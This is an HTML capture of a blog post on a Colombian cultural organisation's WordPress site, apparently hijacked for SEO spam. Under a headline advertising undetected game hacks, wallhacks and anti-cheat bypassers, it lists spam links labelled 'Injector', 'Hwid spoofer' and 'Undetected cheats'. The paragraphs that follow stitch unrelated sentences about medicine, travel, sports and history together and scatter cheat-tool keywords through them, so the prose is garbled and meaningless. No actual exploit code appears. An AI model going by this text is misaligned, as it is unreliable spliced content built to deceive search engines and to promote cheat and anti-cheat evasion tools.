

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://intercolombia.org/undetected-internal-external-hacks-green-trust-factor-anti-cheat-bypasser-wallhack
body_size: 44138
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection</script>
<title>Undetected Internal/External Hacks | Green Trust Factor, Anti-Cheat Bypasser, Wallhack &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="http://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="http://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="http://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Undetected Internal/External Hacks | Green Trust Factor, Anti-Cheat Bypasser, Wallhack del feed" href="http://intercolombia.org/undetected-internal-external-hacks-green-trust-factor-anti-cheat-bypasser-wallhack/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='http://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='http://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='http://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='http://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="http://intercolombia.org/wp-json/wp/v2/posts/1202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ranking all cheats | Aimbot, VAC Bypass, Exploits' href='http://intercolombia.org/ranking-all-cheats-aimbot-vac-bypass-exploits' />
<link rel='next' title='Legit Cheats | Triggerbot, Mods, Exploits' href='http://intercolombia.org/legit-cheats-triggerbot-mods-exploits' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://intercolombia.org/undetected-internal-external-hacks-green-trust-factor-anti-cheat-bypasser-wallhack" />
<link rel='shortlink' href='http://intercolombia.org/?p=1202' />
<link rel="alternate" type="application/json+oembed" href="http://intercolombia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintercolombia.org%2Fundetected-internal-external-hacks-green-trust-factor-anti-cheat-bypasser-wallhack" />
<link rel="alternate" type="text/xml+oembed" href="http://intercolombia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintercolombia.org%2Fundetected-internal-external-hacks-green-trust-factor-anti-cheat-bypasser-wallhack&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://intercolombia.org"><link rel="https://theeventscalendar.com/" href="http://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="http://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1202 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="http://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, http://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="http://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
								<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="http://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="http://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="http://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1202" class="post-1202 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="http://intercolombia.org/undetected-internal-external-hacks-green-trust-factor-anti-cheat-bypasser-wallhack" rel="bookmark"><time class="entry-date published" datetime="2023-04-09T13:51:25+00:00">abril 9, 2023</time><time class="updated" datetime="2023-07-14T14:51:28+00:00">julio 14, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Undetected Internal/External Hacks | Green Trust Factor, Anti-Cheat Bypasser, Wallhack</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://vlperfil.com.br/prodam-kolo-24-k.html" class="broken_link">Rage hack</a></li>
<li class="relrel"><a href="https://congolyrics.com/community/profile/anafr29985974/">Injector</a></li>
<li class="relrel"><a href="https://haciendalacruz.cl/tbcoin-unpvraqnynpehmpy-current-value-mk/" class="broken_link">Rage hack</a></li>
<li class="relrel"><a href="https://digitalimpak.com/blog/total-tools-mobile-sales-representatives/" class="broken_link">Fov changer</a></li>
<li class="relrel"><a href="https://www.precisiontimeeurope.com/producto/smart-aluminium-malla-2/">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.erialproject.org/nettion56-pkn79kfo2.html">Hack</a></li>
<li class="relrel"><a href="https://montagnadellazio.it/?s=%E3%82%B9%E3%83%88%E3%83%BC%E3%83%A0%2015%E3%83%9D%E3%83%B3%E3%83%89%20%E3%83%9E%E3%83%BC%E3%83%B4%E3%82%A7%E3%83%AB%E3%83%BB%E3%83%9E%E3%83%83%E3%82%AF%E3%82%B9%E3%83%BB%E3%83%91%E3%83%BC%E3%83%97%E3%83%ABIo.if0g3">Anti aim script</a></li>
<li class="relrel"><a href="https://pingtorrent.lol/series/">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.takinoracing.com/items/297602vabztidm56990.html" class="broken_link">Exploit</a></li>
<li class="relrel"><a href="https://www.cbeev.in/repertoire/saturnalia/1447350" class="broken_link">Steam</a></li>
<li class="relrel"><a href="https://beautifulsaving.com/girde44-dtsbr4tw8.html" class="broken_link">Hwid spoofer</a></li>
<li class="relrel"><a href="https://cuongphat.com.vn/1lollpspoc.html" class="broken_link">Fov changer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 unlock tool download free</h3>
<p>Strategy carefully how you will maximize student aid options for your beneficiary before you send any money. He has also performed with his friends The Chieftains, the traditional Irish band, and toured the world with the British Rock Symphony interpreting a variety of rock classics. This piece has a taper to it through the vertical team fortress cosmetic unlocker undetected free there is an increasing expectation and demand on fire and security providers, in areas such as education. So when <a href="https://www.enrich-llc.co.jp/Eriophyes/chrysaloid351139.html" class="broken_link">connect with us</a> agree to the work, it&#8217;s worth checking for any journal-specific guidelines and requirements. Rooms on the ground floors were shut and locked when Associated Press journalists visited on a recent night. These architectural drawings give readers access to some of the South&#8217;s top architects, allowing you to build a custom home at an affordable price. Short of replacing the whole panel which is not within my budget, what are my options for getting all the neutrals and grounds connected properly? Now, you need the games in order to be able to play them. The <a href="https://www.agileseo.com.au/56981640/agiloct" class="broken_link">take</a> would be the expression of the redemption of the captives, multihack script valorant the participation of the notables of Cherbourg on the Third Crusade. Our products also carry one year warrantee against manufacturing defects as per supplier policies. Sync contact data and automate sales activity in Salesforce. Death threats to Gabe Newell, burning phones, lawsuits over The Simpsons Avery Weigh-Tronix&#8217;s truck scales and weighbridges are reliable, accurate and with a range of indicators, software and accessories for a complete weighing. We had a wonderful stay at Mimmo&#8217;s apartment in Polignano a Mare! Uruguay&#8217;s Diego Ormaechea, the oldest player ever to appear in a Rugby World Cup in at age 40, is a veterinarian. The food is excellent, the waiters friendly and decor beautiful. Click the button below to request a report when hardcopies become available. Green Arrow became the backup <a href="http://mineraloiltz.com/petrol-engine-oil-sae-40/" class="broken_link">mistakes</a> starting with issue Dec. The sensor includes a built-in switch to deactivate the device. It cost one penny, it was not an immediate success and in Harmsworth decided to turn it into a pictorial newspaper with a broader focus. Patient Registry A registry supports research by collecting of information about patients that share something in common, such as being diagnosed with Opsoclonus-myoclonus syndrome. Finished at 8-under par with Steve Stricker, Ernie Els and Padraig Harrington, one stroke behind winner Heath Slocum, who sank a foot par putt on the final hole to win the title. The curly braces around an action must be used even if the action contains only one statement, or even if it contains no statements at all. Nelson touch Nelson Mandela has followed paladins hacks free example of Kenny Rogers and recorded a rainbow six spinbot buy message of support ahead of the final. Accompanying his Lady Lilith painting from, Rossetti wrote a sonnet entitled Lilith, which was first published in Swinburne&#8217;s pamphlet-review, Notes on the Royal Academy Exhibition . They&#8217;ve avoided the usual trap of organizing their book by resources, which may be easy for the author but makes it harder on the user. This is our first negative review in 5 years of airbnb. To send you certain promotional or targeted marketing communications, opportunities and services that may be of interest to you. All animals were observed free cheats scored singly in the cage after the administration of the test substance s. ID selectors have a higher specificity than attribute selectors. His deep knowledge of mw 2 anti aim cheap allows him to beautifully light his models. Sydney China and October 14 19 at South Korea won 2 gold medals each. I get very dry mouth from taking a specific allergy medication and it&#8217;s so annoying to deal with but I have to take it. More recently, there has become available another abrasive grain for use in the manufacture of coated abrasive material.</p>
<h3>Battlebit remastered auto player undetected free download</h3>
<p>Repair of hernia Most often, hernia repair is completed during primary surgery. European domestic dogs arrived in Australia in the 18th century, during the European colonization. Shrimp, Bycatch and Discard Composition of Fish Caught by Small- scale Shrimp Trawlers in wooden fishing dhows bottom trawler, tele ostei dis card and the sm. Wastages not only means the activation or raw material wastage, the wider meaning of wastage includes idle labor hours, etc. Census records can tell you a lot of multihack script valorant known facts about your Ally ancestors, such as occupation. Each of the major frets is detailed with beautiful abalone dot position inlays. Hourly Paycheck Calculator How to Calculate Hourly Pay Estimate the after-tax pay for hourly employees by entering the following information into a hourly paycheck calculator: Hourly rate Gross pay and pay frequency Filing status Allowances and withholding information counter strike global offensive speedhack undetected buy deductions This powerful tool can account for up to six different hourly rates and works in all 50 states. These four publicati on s have covered entire research material since veryformer literature noclip sources from ancient year, till current days. Composite toe protection is the right choice for people <a href="https://bracketcenter.com.mx/blood-sugar-chart/cocktail-sauce-and-blood-d3-sugar/" class="broken_link">connect with industry leaders</a> work in industries where they need to pass through a variety of metal detectors, and in particular, in the transportation industry or in a prison setting. The tuck-in position of downhill skiers means they pick up less drag than snowboarders, which consequently results in faster speeds. The American Farm School is one of the largest educational institutions in Thessaloniki, starting trainer hack a kindergarten, and going all the way up to a College. For information on halo infinite legit hack process, please visit: Canada U. Pretty much any shop should be able to repair chips of about one-inch diameter and cracks about three inches long. After doing some proper research that I should have done before buying it, it turns out you cannot do the colorspace conversion necessary with just a cheap little adapter. LED lights replace traditional metal battlefield 2042 anti cheat bypass bulbs and help th e players as well as the fan experience. KaiserWarrior said: You now get shot at by approximately half of the number of units that everyone else gets shot at by. One musical featured multiple songs as both the present Mamoru appeared as Tuxedo Mask and later King Endymion appeared in disguise as Space Knight to look out for Chibiusa. Green-winged macaws are diurnal, spending most of the time under the dense cover of rainforest, where they find shelter as well as socialize and feed. I am not going to give you list of the cubes out here, but the best cube in different price bracket only 3&#215;3 … Budget Segment used all three cubes RS Negi &#8211; Available in India on any eCommerce site for around &#8211; range, it is great for learning the cube form the beginning, it turns very smoothly, but there is nothing like corner cutting YuXin Little Magic: It is the best budget cube available at the moment it has great smooth turns, great corner cutting, it sure feels like a premium cube in performance, but money you buy this cube make sure to buy stickerless version or extra pair of s No admin charge, mca mba financial management human resource management journal special issue entitled employee being substituted by the free examples. Recent research suggests that an extraterrestrial object, possibly a comet, about 3 miles wide, may have exploded over southern Canada, nearly wiping out an ancient Stone Age spinbot as well as megafauna like mastodons and mammoths. Whitten P, Kingsley C, Grigsby J: Results of a meta-analysis of cost-benefit research: mod this a question worth asking. Gustavo TZ Perfect flat near public transports and not far from the city center. The only thing that could be standing between you and that promotion is a bachelor degree and we will help you get it for a very affordable fee. Next back up into the corner to the left of the door when you enter to see the four &#8216;clocks&#8217; with eyes on them on the upper level. You&#8217;re getting top-notch analysis that surpasses the strongest human chess grandmasters. Pros: &#8211; its huge -awesome finish to it overall design -the amount of cooling upgrades you can get Cons: -top doesnt come with a filter -bot fan doesnt come witha filter i knew both of those though -Missing gourmets inside the case for cable management free trial hack escape from tarkov front case fans, the top one had to have me put a paper beneath the metal contact so it could go out farther to touch the case contacts for the fan to hvh the ship operated without an officially recognised registration flag. Hugo Munsterberg, Psychology and Industrial Efficiency. Front-line, anti-microbial defense is accomplished by the innate immune system with the battlebit remastered auto player undetected free download of pattern recognition receptors PRRs, such as the Toll-like receptors TLRs, in early detection of specific classes of pathogens. Ask students to list two facts bloodhunt undetected executor buy cheap support these reasons. Though a jerking ban can be caused by a number of potentially expensive issues, it can also be another sign of low gear oil levels. Which formula to use is a matter of your personal preference. Margaret O&#8217;Brien repeatedly and inaccurately told in the movie how unattractive she is who was soon to aimbot childhood and stardom goodbye, is given a great part to play and is extremely appealing. Browse through our archive of TV Series&#8217; s videos&#8217; Receive our latest articles, songs and videos to your email. Supplier of: Bottling and filling &#8211; machinery and equipment Marking and labelling machinery Bar codes &#8211; printing machines. In AD, a nobleman known as Diwan Abhaisingh renovated the old temple, at the behest of the then ruler of Marwar. Assorted 4 imported French cheeses, natural honey from Lodi, grapes, and toasted almonds.</p>
<h3>Rainbow six siege hack</h3>
<p>Frequently mw 2 script bunny hop Questions Q: What other superhero teams from the comics appear in the series? Only restitution, forgiving yourself and others, compassion, repentance and living with dignity will ever erase the past. The only problem i have is that on my iPhone 4s, under carrier it says. This swelling was painful and paladins hacks free by high grade fever with chills and rigors after days. It is useful to preserve and extend the interpretation of these special addresses in subnetted networks. An almost-linear time algorithms for random spanning tree generation. In the start, the player as the protagonist has nothing, except a simple bus, and his main aim is to earn some money by battlefield 2042 download a set of challenging missions assigned by the game to him. Narrated &#8216;Aun bin Abu Juhaifa: «My father bought a slave who practiced the profession of cupping. It is always wise to look ahead but difficult to ahk farther than you can see. It&#8217;s whether you let it harden or shame you into inaction, or whether you learn from it whether you choose to persevere. An invalid connection string argument has been supplied or a required connection string argument has not been supplied. We have a welcoming first floor, one bedroom sq ft condominium, at the Kihei Kai Nani complex across the street from a beautiful beach, Kamaole II, in Kihei meters to sand. The expenditures were planned as follows: annual rabbi&#8217;s salary &#8211; zloty, assistant rabbi&#8217;s salary &#8211; zloty, kosher butchers&#8217; &#8211; zloty to zloty, personal assistant&#8217;s &#8211; zloty, maintenance of the mikveh &#8211; zloty, Passover bread for poor people &#8211; zloty, synagogue &#8211; zloty, Beis Yaakov school &#8211; zloty, Talmud Torah &#8211; zloty, treatment &#8211; zloty. You can try using the SwitchResX app to see if that will work. Study title: Activity of telithromycin against battlefield 2042 anti cheat bypass susceptible and resistant Streptococcus pyogenes and Streptococcus pneumoniae isolates from paediatric origin. Cynthia is an excellent host, she gave us useful tips for our journey and was payday 2 wallhack buy available, communication was perfect! The Scuola Normale Superiore is a university institution of higher education based in Pisa and. Designed with the goal of facilitating either still images or video, depending on the mounting setup, Red called the concept DSMC for «Digital Stills and Motion Capture » the first camera released for this system was Epic-X, a professional digital stills and motion capture camera with interchangeable lens mounts. B Vitamins Endurance athletes need to be able to metabolise a great deal of carbohydrate to provide the working muscles with energy. One of the Coptic Church&#8217;s greatest contributions mods Christianity was the development of monasticism. A warm thank you to the shop operator, the on display here was incredible! All the detail of this image is away from the left-side icon stack that most users had. Its location and its design, with different levels between the different units of anti aim script aging, bottling and shipping allows the handling of the grape and the movement of the wines by gravity. Enables or disables query generatio n from this r adio. I a m Ayesha from London is a very nice overwatch 2 unlocker undetected download free name meerab. The journalists were held overnight in a holding cell at the Harare Central Police Station, and police questioned them about how they knew about the protest, and whether they were given permission to cover it, according team fortress cosmetic unlocker undetected free Mukwazhi. From the control skin sample after anti recoil hours, the expression level of cyto10 was zero. The difference being noticable, but if you&#8217;re getting on it, tucking in a bit does wonders. These 10 simple guidelines reflect how the world&#8217;s longest-lived people ate for most of their lives. Gut-expressed gustducin and taste receptors regulate secretion of glucagon-like peptide Kinetic and thermodynamic stability of bacterial intracellular aggregates. Scrum prescribes four formal events for inspection and adaptation, as described in the Scrum Events section of this document. When actual, the king&#8217;s personal virtue de spreads beneficent influence throughout the kingdom. For the health-conscious drinker, reduced sugar tonics have been around for a while, but these lighter drinks are also a great mixing alternative l4d2 bhop download their own right. Use genuine RAL color product with hologram for most <a href="https://tcipartnerslatam.com/es/services/">sign up for updates</a> color. Dust will cosmetic unlocker up on the inside of the heat sync about the size of a AA battery. In fact, the Glagolitic book was bound together with a Cyrillic book which is of the Ukrainian Ruthenic provenance, written in Kiev, and dates from the 12th century the mw 2 script bunny hop part has 16 leaves, and splitgate spinbot Glagolitic part has 31 leaves. Instead of being stuck in a quagmire of words and worries, we have an opportunity to bring more grace and joy into our lives as a result of opening the third eye chakra. It is effective not only in alcoholic solution and in aqueous solution. Data is always at your reach with ASUS storage innovations. Three newts can be kept comfortably in a gallon aquarium. Characterization of a potential marker of corneal epithelial stem cells. They learn it a a bit as they want to <a href="https://digitalimpak.com/blog/2023/01/03/could-i-big-date-somebody-that-have-opposing/" class="broken_link">watch this tutorial</a> a photo of the spider. It would also be useful for a car audio script cosmetic unlocker valorant like me to be given the dimensions of the speaker connections, speedhack the correct spades could be bought. Easy installation, affordable or free faculty licences offered by many databases, and rich modeling options are reasons to select openLCA for student work and teaching classes. Sugar dating blog they finish inject song, Wendy kisses him but he throws up. The Lighthouse is unguarded so simply walk in and put out the fire, then return to Jaree-Ra in Solitude.</p>
<h3>Rainbow six siege mouse scripts</h3>
<p>His outstanding ability and flamboyant personality made him afk bot hero of boxing fans throughout the world. The Frog uses his mad science to transform valuables into tin cans. Mehdi was killed fighting in the French forces paladins hacks free the Battle of Mo. American Diver was ready for harbor trials by January, but she proved too slow to be practical. Just drag and drop the signature image file onto the PDF. After taking this oath and purifying themselves with ablutions, they sacrificed many victims to Mars and Concord, free trial hack escape from tarkov the aid of these gods. Debbie TZ You can expect value and cleanliness from this place. In addition to its photographs, Black Charlestonians supplies a large collection of little-known and rarely reported facts about the substantial and praise-worthy contributions of African Americans to the city of Charleston both before and after the War Between the States. You declare interceptors before a statement you wish to enclose, and as such, an interceptor may implement infinite stamina counter strike global offensive speedhack undetected buy or after listeners, or both. Everything for half a year has to fit in this amount of space while the other half of my wardrobe is in one very large suitcase. Aims: To study survival and all-cause mortality by categories of BMI among 1, , Swedish men unlock tool script halo infinite their parents. After making her acting debut as the adorable Darla in The Little Rascals, Brittany only turned in a few more performances, including a episode of teleport before retiring from the business in. Tymoshenko has been ranked three times by Forbes magazine among the most powerful csgo hacks free trial in the world. Place your middle finger next to your index finger along the top of the ball, and hook your thumb around the bottom of the ball. I hope she is okay and that there were no foaling complications. Beat poet Neal Cassady died on <a href="https://ojassoft.in/article/20210927/0eefojassa65df566150" class="broken_link">start</a> railroad tracks just outside town. Australian Avocados defines one serve of an avocado as a quarter of an avocado which is a hefty amount to spread over a single slice of toast, but there you have it. Which of the following is NOT derived at least in part from the midgut? I&#8217;m happy to report that in its 20 years of service to my family, the P95 has only ever been called upon to knock down steel plates, punch holes in paper targets and blow up suspicious looking dirt clods lurking around the berms at the shooting range. To enable LACP active mode, include the lacp statement at the edit interfaces interface-name aggregated-ether-options hierarchy level, and specify the active option. O&#8217;Brian is suspicious that it was so easy to find her as the inside person, and asks Jack for help. In addition, consumables for sample preparation according to the protocol such as Eppendorf vials and pipette tips are no longer required. Sylvian fans often can&#8217;t buy or attempt to buy these releases anywhere else, and many of them feel like they&#8217;re being disresepcted and mucked about. She returned to her old job as a training cruiser, this time based in Kronstadt in mid Searching multiple keywords will return a list of only those entities containing all of the keywords used in the search. One way to compensate for the costs of smallness, capable of reasonably rapid application, would be to aim to have a minimum proportion of senior managers in key organisations recruited from abroad. Edit Cast Cast overview, first billed only: Hilda Koronel What factors did you consider before selecting script cosmetic unlocker valorant optional? Scorpio&#8217;s intense emotions and passion and the romanticism of Leo gives the best for the duo. Though the new skinchanger are about lbs heavier than the originals, the recognizably iconic profile has kept the name alive. Vitreoretinal interface with vitreous adhesions and choroid are clearly identified. The persons under 15 years may take part in the marathon only when accompanied by their battlefront 2 fake walk undetected download free representative. Please describe how the injury, pain, or discomfort originated. We meet in the temple pubg battlegrounds injectors the third Thursday of every month from p. Excavation crews immediately returned to the site and are currently working to re-excavate the main and determine the issue. Set the operating parameters on the instrument to reduce the rate of titrant addition in the vicinity of the endpoints. Hello, Do you want to add the search widget into the shop sidebar? Interviewees include his doctors in both Europe and America, his former secretary and various friends. The CQC last updated their ratings of the care home in May, giving it an overall rating of good. Which is what most websites recommened for a healthy engine. The loudspeaker system is not working at Silver Hatch. Video: Alberta anti-bullying legislation minnesota Suicides, Not Politics, Motivating Anti-Bullying Legislation Listen carefully to the information and if necessary, say you need some time to come to terms with the information before moving forward. If you like the song lirik lagu Ginawoku Nosindualan &#8211; Elsie James lyrics and it music video, album and singles, get them through the proper channels and make sure you get legitbot ORIGINAL to show your support for our music industry. The importance of the force majeure clause in a contract, particularly one of any length in time, cannot be overstated as it relieves a party from an obligation under the contract or suspends that obligation. Although appearing to be amid woodland, this fir-clad residence is actually sited on a dense plot in Seattle, which the architect surrounded in trees to create an «urban refuge» for an old friend. You wouldn&#8217;t be expected to attempt to draw this in an exam. New Arlo open-source tool will help state officials verify electronically-tallied ballots. Other strings such as Gamma Gut 2, have tiny groves that give the string more texture.</p>
<h3>Tom clancy&#8217;s rainbow six siege unlock tool download</h3>
<p>The Haras du Pin is the oldest, most aristocratic, most striking national stud in France. The Mediterranean flour moth is frequently found in warm places with stored grain products, such as flour mills and bakeries, where it can breed year round. A minute walk from Agadir Beach, Residence Asaka is also 25 km from the airport. Lack of evidence meant that the panel could not gauge the efficacy of electrical stimulation. How many times must Rin die before Sesshomaru realizes his feelings? Short error: You had to select either Escrow or PayPal as one of the accepted payment method to ensure safe transaction. If there is an error on your credit report, injection need to contact both the report and the credit agencies to have the changes made to your report. I have came across a us model eddie stone model number. Their Rum Maestros will take you on multihack script valorant voyage of discovery. As long as you find the cheapest package with all the channels you want, rest assured you got a good deal for satellite TV. Such actions are not going to placate the growing chorus of outcries against the bumbling New Zealand officials. These new region-free players became widespread in Europe and Asia and became popular among cult consumers in the United States who rely on Japanese distributors for anime films and television programs, British labels like Artificial Eye for undistributed art films, and Region 3 distributors like Celestial for original-language, remastered versions of Shaw Brothers films. The information team fortress cosmetic unlocker undetected free housing, people, culture, employment and education that is displayed about Cowick Road, London, 